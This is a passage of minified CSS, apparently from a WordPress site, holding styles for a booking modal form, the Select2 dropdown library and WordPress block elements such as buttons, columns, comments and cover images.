13px 15px;font-size:16px}}#bb-block-table-form{padding:0}#bb-block-table-form .modal-window{max-width:920px;width:100%}#bb-block-table-form .modal-window .row{margin:0}#bb-block-table-form .modal-window .col{padding:60px}@media (max-width:991px){#bb-block-table-form .modal-window .col{padding:50px 30px}}#bb-block-table-form .modal-window .title{font-weight:700;font-size:28px;line-height:28px;text-align:center;text-transform:uppercase;color:#414d65}@media (max-width:575px){#bb-block-table-form .modal-window .title{font-size:23px;line-height:28px}}#bb-block-table-form .modal-window .desc{font-weight:700;font-size:24px;text-align:center;color:#414d65;margin-bottom:40px}#bb-block-table-form .modal-window .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container{background:#344057}#bb-block-table-form .modal-window .whatsapp-container .title{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-weight:700;font-size:24px;line-height:24px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;margin-bottom:15px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-size:22px;line-height:22px}}#bb-block-table-form .modal-window .whatsapp-container .whatsapp img{width:30px;height:30px;margin-right:20px}#bb-block-table-form .modal-window .whatsapp-container .btn{white-space:nowrap;text-overflow:inherit;padding:15px 30px 11px 60px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .btn{padding:15px 10px 11px 49px}}#bb-block-table-form .fancybox-close-small path{fill:#fff}
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover 